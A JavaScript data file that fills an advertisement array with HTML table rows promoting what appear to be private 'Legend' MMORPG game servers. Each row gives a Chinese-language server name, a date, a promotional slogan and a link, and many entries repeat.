adlistData[1274] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://3laotryghp06jl1.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月25日/★通宵固顶★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://3laotryghp06jl1.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1275] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月25日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1276] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1277] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月25日/★通宵固顶★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1278] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1279] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月25日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1280] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://l1h-1307564774.file.myqcloud.com/' rel='nofollow' target='_blank'>███████████冰雪之城</a></td><td>无充值████████████</td><td class='r'>1月25日/★通宵固顶★</td><td>无灵符█３天合区</td><td>███████████████真公益服████████████████<font color='blue'>-推荐</font></td><td>一种货币打通关</td><td><a href='https://l1h-1307564774.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1281] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1282] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1283] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1284] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1285] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1286] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1287] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1288] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月25日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1289] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月25日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1290] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.85.86.172:52888/' rel='nofollow' target='_blank'>８０█魔域合击█</a></td><td>█全网独家首区█</td><td class='r'>1月25日/★通宵固顶★</td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开<font color='blue'>-推荐</font></td><td>长久稳定耐玩</td><td><a href='https://103.85.86.172:52888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1291] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月25日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1292] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月25日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1293] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月25日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1294] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月25日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1295] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月25日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1296] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月25日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1297] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月25日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1298] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月25日/★通宵固顶★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='blue'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1299] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'>1月25日/★通宵固顶★</td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='blue'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1300] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月25日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1301] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月25日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1302] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月25日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1303] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月26日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1304] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月26日/★全天套黄★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='red'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1305] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月26日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1306] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月26日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1307] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月26日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1308] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月26日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1309] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月26日/★全天套黄★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1310] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月26日/★全天套黄★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1311] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.85.86.172:52888/' rel='nofollow' target='_blank'>８０█魔域合击█</a></td><td>█全网独家首区█</td><td class='r'>1月26日/★全天套黄★</td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开<font color='red'>-推荐</font></td><td>长久稳定耐玩</td><td><a href='https://103.85.86.172:52888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1312] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月26日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1313] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月26日/★全天套黄★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://d9-6pwcaodyhs-n.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1314] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月26日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1315] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月26日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1316] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月26日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1317] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月26日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1318] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1319] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1320] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1321] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1322] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1323] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1324] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1325] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1326] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月26日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1327] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月26日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1328] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://3laotryghp06jl1.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月26日/★全天套黄★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://3laotryghp06jl1.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1329] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月26日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1330] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1331] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='red'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1332] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1333] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1334] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
